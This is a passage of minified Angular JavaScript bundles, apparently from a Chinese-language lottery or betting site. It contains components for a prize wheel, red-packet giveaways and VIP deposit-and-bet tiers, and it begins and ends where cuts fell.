ul[_ngcontent-%COMP%]   li.table-header[_ngcontent-%COMP%]{border-bottom:1px solid #eaeaea}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;color:#fff}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{width:100px;text-align:left}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:nth-child(2){width:120px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{width:60px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]{float:right;width:100%;margin-top:18px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:25px;background:#eee;text-align:center}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{height:350px;margin:0 0 19px;padding:0 8px;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]{-webkit-animation:10s linear infinite scrollVertical;animation:10s linear infinite scrollVertical}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:36px;line-height:36px;display:inline-block;cursor:pointer;text-align:center}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{width:100px;text-align:left}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:nth-child(2){width:130px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{width:60px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{font-weight:700}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.disc-info[_ngcontent-%COMP%]{padding:25px 0 0;color:#fff;font-size:12px;text-align:center;line-height:20px}.rule[_ngcontent-%COMP%]{display:block;width:100%;height:auto}.mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.5);z-index:13}.lottery[_ngcontent-%COMP%]{position:absolute;left:calc(50% - 222px);top:calc(50% - 260px);width:445px;height:520px}.lottery[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;right:24px;top:46px;display:block;width:33px;height:33px;cursor:pointer;background:url(/pcCFPB/turntable/close.png)}.lottery[_ngcontent-%COMP%]   .show[_ngcontent-%COMP%]{width:449px;height:472px}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]{background:url(/pcCFPB/turntable/lottery.png)}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{position:absolute;left:0;top:236px;width:100%;font-size:22px;font-weight:700;text-align:center;letter-spacing:8px}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{position:absolute;bottom:0;left:113px;width:223px;height:46px;display:block}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{width:223px;height:46px;background:url(/pcCFPB/turntable/get_btn.png);cursor:pointer}.lottery[_ngcontent-%COMP%]   .show.no[_ngcontent-%COMP%]{background:url(/pcCFPB/turntable/no_lottery.png)}@-webkit-keyframes shake{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes shake{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}"]],data:{}});function g(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["\u606d\u559c",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.name),n(t,4,0,t.context.$implicit.desc),n(t,6,0,t.context.$implicit.prizeName)}))}function p(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,g)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.service.discWinning)}),null)}function d(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.doLottery()&&e),e}),null,null))],null,null)}function f(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","btn disabled"]],null,null,null,null,null))],null,null)}function C(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.date),n(t,4,0,t.context.$implicit.prizeName),n(t,6,0,t.context.$implicit.status)}))}function m(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","show yes"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"a",[],[[8,"href",4],[8,"target",0]],null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"div",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.hideLottery()&&e),e}),null,null))],null,(function(n,t){var l=t.component;n(t,2,0,l.prizeName),n(t,3,0,l.platform.onlineService.href,l.platform.onlineService.target)}))}function h(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","show no"]],null,null,null,null,null))],null,null)}function O(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","mask"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","lottery"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.hideLottery()&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,m)),e["\u0275did"](4,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,h)),e["\u0275did"](6,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,4,0,l.show),n(t,6,0,!l.show)}),null)}function P(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,41,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,39,"div",[["class","disc-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,33,"div",[["class","disc"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,8,"div",[["class","disc-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e2d\u5956\u540d\u5355"])),(n()(),e["\u0275eld"](6,0,null,null,5,"div",[["class","scrollbox-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,4,"div",[["class","scrollbox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,3,"div",[["class","keyframe-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,p)),e["\u0275did"](10,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](11,2),(n()(),e["\u0275eld"](12,0,null,null,6,"div",[["class","disc-cnt"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,0,"div",[["class","discBox"],["id","discBox"]],[[4,"backgroundImage",null]],null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"div",[["class","dis-box"],["id","disBox"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,d)),e["\u0275did"](16,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,f)),e["\u0275did"](18,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](19,0,null,null,16,"div",[["class","disc-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](20,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u8bb0\u5f55"])),(n()(),e["\u0275eld"](22,0,null,null,7,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,6,"li",[["class","table-header"]],null,null,null,null,null)),(n()(),e["\u0275eld"](24,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u65f6\u95f4"])),(n()(),e["\u0275eld"](26,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5956\u54c1\u540d\u79f0"])),(n()(),e["\u0275eld"](28,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u662f\u5426\u6d3e\u5f69"])),(n()(),e["\u0275eld"](30,0,null,null,5,"div",[["class","scrollbox-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](31,0,null,null,4,"div",[["class","scrollbox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](32,0,null,null,3,"div",[["class","keyframe-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](33,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,C)),e["\u0275did"](35,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](36,0,null,null,4,"div",[["class","disc-info"]],null,null,null,null,null)),(n()(),e["\u0275eld"](37,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](38,null,["","","\uff1a",""])),(n()(),e["\u0275eld"](39,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](40,null,["\u62bd\u5956\u673a\u4f1a\uff1a","\u6b21"])),(n()(),e["\u0275eld"](41,0,null,null,0,"img",[["class","rule"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,O)),e["\u0275did"](43,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component,e=n(t,11,0,1,2);n(t,10,0,e),n(t,16,0,l.service.discData.count>0),n(t,18,0,l.service.discData.count<1),n(t,35,0,l.service.discRecord),n(t,43,0,-1!=l.show)}),(function(n,t){var l=t.component;n(t,13,0,"url("+(l.service.discData.imgUrl?l.service.discData.imgUrl:"//img1.txwimage.com/hc/2019/05/30/32558096-8280-11e9-863f-3ffa9a513267.jpeg")+")"),n(t,38,0,l.service.discData.calcTypeName,l.service.discData.typesofName,l.service.discData.criticalValue),n(t,40,0,l.service.discData.count),n(t,41,0,l.config.baseImgUrl+"turntable/dzp_rule.jpg")}))}function x(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-turntable",[],null,null,null,P,s)),e["\u0275did"](1,114688,null,0,i.a,[e.ElementRef,u.a,c.g,a.a,r.a],null,null)],(function(n,t){n(t,1,0)}),null)}var _=e["\u0275ccf"]("app-turntable",i.a,x,{},{},[])},eV5y:function(n,t,l){"use strict";l.d(t,"a",(function(){return e})),l("fR/H"),l("jnHK"),l("udbD"),l("pPNO");var e=function(){return function(){}}()},"fR/H":function(n,t,l){"use strict";l.d(t,"a",(function(){return e})),l("uGGr"),l("R0vt"),l("bZGi"),l("Cxl7"),l("6cVX");var e=function(){function n(n,t,l,e,o,i,u){this.service=n,this.red=t,this.auth=l,this.router=e,this.message=o,this.config=i,this.user=u,this.winning=[],this.redPacket=[],this.redNum=0,this.redMax=20,this.swiperNum=16,this.redMoney=0}return n.prototype.ngOnInit=function(){this.auth.isAuth||this.router.navigateByUrl("home"),this.winning=this.getMoney,this.getStatus()},n.prototype.getStatus=function(){var n=this;this.service.getRedStatus().subscribe((function(t){if(1e4===t.status){var l=t.data,e=l.status;"success"!==e&&"waiting"!==e||n.red.init(l.diff)}else n.message.error(t.msg)}))},Object.defineProperty(n.prototype,"getMoney",{get:function(){for(var n=[],t=0;t<this.swiperNum;t++){var l=(5*Math.random()+10).toFixed(2);n.push(l)}return n},enumerable:!0,configurable:!0}),n.prototype.getRed=function(){var n=this;if(!(this.redNum>=this.redMax)){var t=25*Math.random()+70,l=Math.random()>.5?1:2,e=Math.floor(12*Math.random());this.redPacket.push({width:t,img:l,animate:e}),this.redNum++,setTimeout((function(){n.getRed()}),4e3/this.redMax)}},n.prototype.grabRed=function(){var n=this;if(this.auth.isAuth){var t=this.message.loading("\u7ea2\u5305\u62c6\u5f00\u4e2d...",{nzDuration:0}).messageId;this.service.grabRed().subscribe((function(l){n.message.remove(t),1e4===l.status?(n.redMoney=l.data.luckMoney,n.message.success(l.msg)):n.message.error(l.msg)}))}else this.message.error("\u8bf7\u767b\u5f55")},n}()},gwn4:function(n,t,l){"use strict";l.d(t,"a",(function(){return e}));var e=function(){return function(){}}()},jnHK:function(n,t,l){"use strict";l.d(t,"a",(function(){return e})),l("uGGr"),l("Evg9"),l("Cxl7");var e=function(){function n(n,t,l,e,o){this.el=n,this.service=t,this.message=l,this.platform=e,this.config=o,this.oldDeg=0,this.show=-1,this.prizeType=-1}return n.prototype.ngOnInit=function(){this.service.discInit(),this.discBox=this.el.nativeElement.querySelector("#discBox")},n.prototype.doLottery=function(){var n=this;this.service.isDoing&&(this.service.isDoing=!1,this.service.discLottery().subscribe((function(t){if(1e4===t.status){var l=t.data;n.prizeType=l.prizeType,n.prizeName=l.prizeName;var e=30*(12-l.prizePosition);n.resetRotate(e),n.oldDeg=e}else n.message.error(t.msg)})))},n.prototype.showGift=function(){this.service.isDoing=!0,this.service.discInit(),this.show=2===this.prizeType||1===this.prizeType?1:0},n.prototype.hideLottery=function(){this.show=-1,this.prizeType=-1,this.prizeName=""},n.prototype.rotate=function(n){var t=this;void 0===n&&(n=0),n+=1800;var l=Math.PI,e=0,o=l/(n/1.5*2),i=setInterval((function(){t.rotateOne(Math.sin(e)*n),(e+=o)>l/2&&(clearInterval(i),t.rotateOne(n%360),t.showGift())}),10)},n.prototype.rotateOne=function(n){void 0===n&&(n=0),this.discBox.style.transform="rotate("+n+"deg)"},n.prototype.resetRotate=function(n){var t=this;if(void 0===n&&(n=0),this.oldDeg%360==0)this.rotate(n);else var l=setInterval((function(){t.oldDeg+=2,t.rotateOne(t.oldDeg),t.oldDeg>=360&&(clearInterval(l),t.rotate(n))}),10)},n}()},pPNO:function(n,t,l){"use strict";l.d(t,"a",(function(){return c}));var e=l("uGGr"),o=l("CcnG"),i=l("ZYCi"),u=l("Xuik"),c=function(){function n(n,t,l){this.router=n,this.service=t,this.message=l}return n.prototype.canActivate=function(n,t){var l=this;return new Promise((function(n,t){l.service.getCommonSwitch().subscribe((function(t){1e4===t.status&&(t.data.openAutoType||l.message.warning("\u4f1a\u5458\u5c42\u7ea7\u5df2\u5173\u95ed\uff0c\u5982\u6709\u7591\u95ee\u8bf7\u8054\u7cfb\u5ba2\u670d",{nzDuration:1e3}).onClose.subscribe((function(){"/"===l.router.url&&l.router.navigate(["/home"])})),n(t.data.openAutoType))}))}))},n.ngInjectableDef=o["\u0275\u0275defineInjectable"]({factory:function(){return new n(o["\u0275\u0275inject"](i.p),o["\u0275\u0275inject"](e.a),o["\u0275\u0275inject"](u.g))},token:n,providedIn:"root"}),n}()},udbD:function(n,t,l){"use strict";l.d(t,"a",(function(){return o}));var e=l("mrSG"),o=(l("Cxl7"),l("bZGi"),l("uGGr"),l("Evg9"),l("6cVX"),l("8cFx"),function(){function n(n,t,l,e,o,i,u,c,a,r){this.config=n,this.auth=t,this.service=l,this.plat=e,this.user=o,this.common=i,this.router=u,this.message=c,this.modal=a,this.el=r,this.vipData=[],this.currentVipWelfare=[],this.chooseVipWelfare=[],this.allAmount={depositPercent:0,depositRemain:0,betPercent:0,betRemain:0},this.currentVipIndex=0,this.currentRebateIndex=0,this.currentRebateItem={},this.info={isCurrnetLv:!1,isWithdrawal:!1,isReceive:!1,notUpto:!1,overTo:!1},this.welfareLength=0,this.progressWidth=1100,this.currentProgressWidth=0,this.progressLeft=0,this.overWidth=0,this.showChangeBtn=!1,this.maxIndex=0,this.trunNum=10,this.indexNum=0,this.hasVipWelfare=!1,this.hasRule=!1,this.hasWithDraw=0,this.hasBetting=0,this.clickLoading=!1,this.conditionIndex=[]}return n.prototype.ngOnInit=function(){this.init()},n.prototype.init=function(n){return e.__awaiter(this,void 0,void 0,(function(){var t,l,o,i,u,c,a;return e.__generator(this,(function(e){switch(e.label){case 0:return t={},this.auth.isAuth?[4,this.user.getUserInfo().toPromise()]:[3,2];case 1:e.sent(),t=this.user.userInfo?{username:this.user.userInfo.autoType?this.user.userInfo.username:""}:{},e.label=2;case 2:return[4,this.service.getVipLevelsInfo(t).toPromise()];case 3:if(l=e.sent(),o=l.data,1e4===l.status){if(this.vipData=o,i=o.types,u=o.rebates,c=o.typeName,n)return this.currentVip(i[this.currentVipIndex],this.currentVipIndex),[2];!c&&(this.vipData.typeName=c=i[0].typeName),this.currentVipWelfare=i.filter((function(n){return n.typeName===c})),this.currentVipIndex=i.findIndex((function(n){return n.typeName===c})),a=this.currentVipWelfare[0],this.nextVipType=i.find((function(n){return n.weight===a.nextWeight})),this.getTotalAmount(this.nextVipType),this.getCondition(i),this.hasVipWelfare=this.vipData.benefitImages.some((function(n){return 0===n.viewType})),this.hasRule=this.vipData.ruleImages.some((function(n){return 0===n.viewType})),u.length&&this.changeRebates(u[0],0),this.currentVip(this.currentVipWelfare[0],this.currentVipIndex)}return[2]}}))}))},n.prototype.getTotalAmount=function(n){var t=n.typeConditions,l=this.vipData,e=l.cumulativeRecharge,o=l.cumulativeBetAmount,i=Number(t.find((function(n){return"LJCK"===n.conditonCode})).conditonValue),u=Number(t.find((function(n){return"LJTZ"===n.conditonCode})).conditonValue);this.allAmount.depositRemain=i-e<0?0:i-e,this.allAmount.depositPercent=e/i*100,this.allAmount.betRemain=u-o<0?0:u-o,this.allAmount.betPercent=o/u*100},n.prototype.getCondition=function(n){var t,l;this.hasWithDraw=n.some((function(n){return 0!==Number(n.typeConditions.find((function(n,l){return t=l,"LJCK"===n.conditonCode})).conditonValue)}))||1===n.length,this.hasBetting=n.some((function(n){return 0!==Number(n.typeConditions.find((function(n,t){return l=t,"LJTZ"===n.conditonCode})).conditonValue)}))||1===n.length,this.conditionIndex=[],this.hasWithDraw&&this.hasBetting?this.conditionIndex.push(t,l):this.conditionIndex[this.conditionIndex.length]=this.hasWithDraw?t:l},n.prototype.showVipWelfareInfo=function(n){return this.info.isCurrnetLv=this.chooseVipLv.typeName===this.currentVipWelfare[0].typeName,this.info.notUpto=this.currentVipWelfare[0].weight<this.chooseVipLv.weight,this.info.overTo=this.currentVipWelfare[0].weight>this.chooseVipLv.weight,this.info.isWithdrawal=3===n.benefitsType,this.info.isReceive=5===n.benefitsCode||6===n.benefitsCode,!this.info.isWithdrawal||this.info.isCurrnetLv},n.prototype.currentVip=function(n,t){var l=this;this.currentVipIndex=t,this.chooseVipLv=n,this.chooseVipWelfare=n.typeBenefits.filter((function(n){return 3===n.benefitsType||n.benefitsValue&&1!==n.benefitsCode&&2!==n.benefitsCode})),this.changeRebates(this.currentRebateItem,this.currentRebateIndex),setTimeout((function(){l.el.nativeElement.querySelector(".welfare-container").scrollLeft=0;var n=l.el.nativeElement.querySelector(".lvTotal"),e=l.el.nativeElement.querySelector(".currentItem");l.progressWidth=n.scrollWidth>1100?n.scrollWidth:1100,l.showChangeBtn=l.progressWidth-1100>0;var o=e.offsetLeft,i=e.offsetWidth;if(l.currentProgressWidth=t>=l.vipData.types.length-1?o+i:o+i/2,!l.overWidth){l.overWidth=l.progressWidth-1100;var u=Math.floor((l.currentProgressWidth-1100)/(110*l.trunNum));l.indexNum=u>=0?u:-1,l.moveLevel("next")}}),0)},n.prototype.changeRebates=function(n,t){if(this.currentRebateItem=n,this.currentRebateIndex=t,0!==Object.keys(n).length){for(var l=[],e=[],o=0;o<n.rebates.length;o++)l.push(n.rebates[o].typeName),e.push(n.rebates[o].rebate);var i=this,u=10/l.length*100,c=Math.floor(this.currentVipIndex/10);this.option={xAxis:{type:"category",data:l,axisTick:{show:!1},axisLine:{lineStyle:{color:function(n){return n===i.chooseVipLv.typeName?"#AB0005":"#CDCDCD"}}},axisLabel:{interval:0,formatter:function(n){var t="",e=n.length,o=Math.ceil(e/8);if(e>8)for(var i=0;i<o;i++){var u=8*i,c=u+8;t+=i===o-1?n.substring(u,e):n.substring(u,c)+"\n"}else t=n;return l.length>7?t:n},color:function(n){return n==i.chooseVipLv.typeName?"#AB0005":"#CDCDCD"}}},yAxis:{type:"value",axisLine:{show:!1},splitLine:{show:!0,lineStyle:{color:"#656565",width:1,type:"solid"}},axisTick:{show:!1},axisLabel:{formatter:function(n){return n&&n+"%"},color:"#CDCDCD"}},series:[{data:e,type:"bar",itemStyle:{color:function(n){return n.name===i.chooseVipLv.typeName?"#AB0005":"#CDCDCD"},emphasis:{color:"#AB0005"}},barWidth:"55%",barMaxWidth:100,label:{show:!0,position:"top",fontSize:14,formatter:function(n){return n.data&&n.data+"%"}}}],dataZoom:[{start:u*c,end:l.length>10?u*(c+1):100,type:"slider",show:l.length>10,xAxisIndex:[0],handleSize:0,height:6,left:"10%",right:"10%",bottom:10,borderColor:"#EAEAEA",fillerColor:"#ccc",borderRadius:"50%",backgroundColor:"#EAEAEA",showDataShadow:!1,showDetail:!1,realtime:!0,filterMode:"filter"},{type:"inside",xAxisIndex:0,zoomOnMouseWheel:!1,moveOnMouseMove:!0,moveOnMouseWheel:!0}]}}},n.prototype.showDot=function(n,t){var l=this,e=n.typeBenefits.some((function(t){return(5===t.benefitsCode||6===t.benefitsCode&&l.currentVipWelfare[0].weight===n.weight)&&t.benefitsValue&&!t.hasReceive}));return this.auth.isAuth&&this.currentVipIndex!==t&&e&&!(this.currentVipWelfare[0].weight<n.weight)&&this.user.userInfo.autoType},n.prototype.moveLevel=function(n){if(this.showChangeBtn){this.maxIndex=Math.ceil((this.progressWidth-1100)/(110*this.trunNum));var t=Math.floor((this.progressWidth-1100)/(110*this.trunNum)),l=this.vipData.types.length%this.trunNum;"next"===n?this.maxIndex>this.indexNum&&(this.indexNum++,this.progressLeft=this.indexNum<=t?this.indexNum*this.trunNum*-110:(0===l?this.indexNum:this.indexNum-1)*this.trunNum*-110-110*(l-1)-this.overWidth%110):this.indexNum>0&&(this.indexNum--,this.progressLeft=this.indexNum*this.trunNum*-110)}},n.prototype.getOwnWelfare=function(n){var t=this;this.clickLoading||n.hasReceive||6===n.benefitsCode&&!this.info.isCurrnetLv||5===n.benefitsCode&&this.info.notUpto||(this.clickLoading=!0,this.service.getVipWelfare({benefitsId:n.benefitsId,benefitTypeId:n.typeId,benefitTypeWeight:this.chooseVipLv.weight}).subscribe((function(n){1e4===n.status?(t.message.success(n.msg,{nzDuration:1e3}).onClose.subscribe((function(){t.clickLoading=!1})),t.init(!0)):t.message.error(n.msg,{nzDuration:1e3}).onClose.subscribe((function(){t.clickLoading=!1}))})))},n.prototype.gotoFunds=function(){this.auth.isAuth?this.router.navigate(["/center/funds"],{queryParams:{type:2}}):this.warnNotLogin()},n.prototype.warnNotLogin=function(){this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}())}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.dhycp71.com/4.04f631ec98acb8e3183f.js
body_size: 55567
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[4],{"5XGL":function(l,e,a){"use strict";a.d(e,"a",(function(){return u}));var n=a("CcnG"),u=function(){function l(){this.openProxy=!1,this.hasUpUser=!0,this.hasShowAddUser=!0,this.hasCenterNotice=!1,this.hasCJ=!0,this.addTips=!1,this.domainText="",this.activitySwiper=!1,this.hasVIPBtn=!1,this.integralBanner=!0,this.withdrawPlacehold="\u8bf7\u8f93\u5165\u53d6\u6b3e\u5bc6\u7801",this.openNewWindow=!1,this.bankTips=!0}return l.ngInjectableDef=n["\u0275\u0275defineInjectable"]({factory:function(){return new l},token:l,providedIn:"root"}),l}()},"6HSl":function(l,e){},"6MUt":function(l,e,a){"use strict";var n=a("CcnG"),u=a("hKCq"),v=a("Ip0R"),t=a("eDkP"),b=a("Fzqc"),i=a("gIcY"),o=(a("4c35"),a("dWZg")),r=(a("qAlS"),a("28A0")),c=a("y9Pr"),d=a("zC/G"),s=a("UjjO"),p=(a("J+Fg"),a("n8Rd"),a("xouH"),a("QvIU"));a("7FkJ"),a("UO0F"),a("lLAP");var f=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function m(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function h(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,m)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,n=l(e,3,0,a.cell.value);l(e,2,0,n,a.cell.dateCellRender)}),null)}function g(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,0,"span",[],[[8,"innerHTML",1]],null,null,null,null))],null,(function(l,e){l(e,1,0,e.component.cell.dateCellRender)}))}function C(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"div",[],[[8,"className",0],[1,"aria-selected",0],[1,"aria-disabled",0]],null,null,null,null)),(l()(),n["\u0275ted"](2,null,[" "," "]))],null,(function(l,e){var a=e.component;l(e,1,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-date"),a.cell.isSelected,a.cell.isDisabled),l(e,2,0,a.cell.content)}))}function I(l){return 